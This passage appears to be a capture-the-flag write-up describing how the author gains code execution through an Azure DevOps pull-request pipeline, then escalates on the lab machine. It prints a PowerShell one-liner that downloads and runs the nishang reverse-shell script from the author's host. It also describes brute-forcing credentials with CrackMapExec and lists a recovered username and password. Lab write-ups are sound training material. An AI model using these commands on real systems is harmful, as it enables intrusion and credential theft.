

Now we want to „Create a pull request” and set some random data.
Now we want to apporve pull request:

We have to remember that all Policies presented on the right side of the page has to be met (this is a reason i set work items before). After Approving we have to enable automatic completion:




After successful commit we can look at master branch:

I understand why but instead of deploying it. It removes all my changes (maybe there is some antivirus stuff that blocked our changes). I’ll change my repository to spectral and use cmd shell that enables me to execute command without making reverse connection.
Let’s do this again:
As i mentioned before i picked up cmd shell that enable us to execute code on the system without creating connection to my host.
Finally we have:
Now it works:


Now i can try to estabilish reverse shell connection. For that i’ll use nishang shell.
and executed that command:
powershell -InputFormat none -ExecutionPolicy Bypass -NoProfile -Command "IEX(IWR http://10.10.14.7/Invoke-PowerShellTcp.ps1 -UseBasicParsing)"


It worked. We have connection:

First thing caught my attention was privileges for this account – SeImpersonatePrivilege – this privilege is dangerous and may be abused with potatoes-family exploits.
I thought that this might not be indented way of getting root access (since we have to omit user part and go straight to the root). Let’s enumerate filesystem first:
I found interesting file with potential credentials:

I saved this list to a file and create different files for usernames and passwords. Then I used CrackMapExec to perform bruteforce attack:

I found credentials for user robisl:wolves11
Finally we get userflag:
